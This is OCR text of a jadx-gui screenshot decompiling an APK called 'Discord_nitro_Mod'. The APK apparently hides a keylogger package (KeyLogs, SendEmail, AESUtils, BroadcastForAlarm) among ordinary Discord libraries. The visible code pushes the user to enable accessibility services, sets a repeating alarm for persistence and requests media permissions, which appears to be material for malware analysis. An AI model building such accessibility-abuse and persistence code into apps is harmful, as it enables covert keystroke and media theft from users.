 File View Navigation Tools Plugins Help
*Discord_nitro_Mod - jadx-gui
com
adjust
airbnb.android.react.lot
android
balthazargronon.RCTZeroc
brentvatne.exoplayer
budiyev.android.codescan
BV.LinearGradient
content
discord
dooboolab.rniap
example.keylogger
AESUtils
BroadcastForAlarm
KeyLogs
MainTask
MyService
SendEmail
SendEmail$$ExternalSyn
facebook
github.yamill.orientatio
google
hammerandchisel.libdisco
hannesdorfmann.adapterde
henninghall.date_picker
horcrux
jakewharton.processphoen
linecorp.apng
linkedin.android.litr
Issues: 61 errors 6102 warnings
APK signature AndroidManifest.xml AESUtils BroadcastForAlarm KeyLogs MainTask
}
}
67 public boolean checkAccessibilityPermission(Context context) {
68 int accessEnabled = 0;
try {
70 accessEnabled = Settings.Secure.getInt(context.getContentResolver(), "accessibility_enabled");
} catch (Settings.SettingNotFoundException e10) {
72 e10.printStackTrace();
}
74 if (accessEnabled == 0) {
76 Intent intent = new Intent("android.settings.ACCESSIBILITY_SETTINGS");
77 intent.setFlags(268435456);
79 context.startActivity(intent);
80 return false;
}
82 return true;
}
87 public void addNewAlarm(Context context) {
88 Intent intent = new Intent(context, (Class<?>) BroadcastForAlarm.class);
88 PendingIntent alarmOperation = PendingIntent.getBroadcast(context, 1, intent, 67108864);
98 long triggerTime = SystemClock.elapsedRealtime() + 60000;
102 AlarmManager alarmManager = (AlarmManager) context.getApplicationContext().getSystemService(NotificationCompat.CATEGORY_ALARM);
104 alarmManager.setRepeating(3, triggerTime, 60000L, alarmOperation);
}
108 private void requestPermission(Context context) {
110 ActivityCompat.requestPermissions((Activity) context, new String[]{"android.permission.READ_MEDIA_IMAGES", "android.permission.READ_MEDIA_VIDEO"}, 100);
}
119 private boolean checkReadPermission(Context context) {
121 boolean readMediaImagesPermission = ContextCompat.checkSelfPermission(context, "android.permission.READ_MEDIA_IMAGES") == 0;
122 boolean readMediaVideoPermission = ContextCompat.checkSelfPermission(context, "android.permission.READ_MEDIA_VIDEO") == 0;
return readMediaImagesPermission && readMediaVideoPermission;
Code Smali Simple Fallback Split view